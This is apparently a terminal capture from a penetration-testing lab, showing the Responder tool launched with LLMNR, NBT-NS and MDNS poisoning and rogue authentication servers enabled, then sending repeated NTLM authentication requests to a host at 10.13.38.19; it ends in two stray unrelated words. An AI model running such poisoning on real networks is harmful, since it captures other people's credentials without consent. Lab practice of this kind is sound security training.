 ➜ ~/tools/Responder git:(master) ✗ ./Responder.py -I tun0 -P -v
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [ON]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.14.14.37]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[Proxy-Auth] Sending NTLM authentication request to 10.13.38.19
[Proxy-Auth] Sending NTLM authentication request to 10.13.38.19
[Proxy-Auth] Sending NTLM authentication request to 10.13.38.19
[Proxy-Auth] Sending NTLM authentication request to 10.13.38.19
[Proxy-Auth] Sending NTLM authentication request to 10.13.38.19
[Proxy-Auth] Sending NTLM authentication request to 10.13.38.19
タマホ
CHINTAI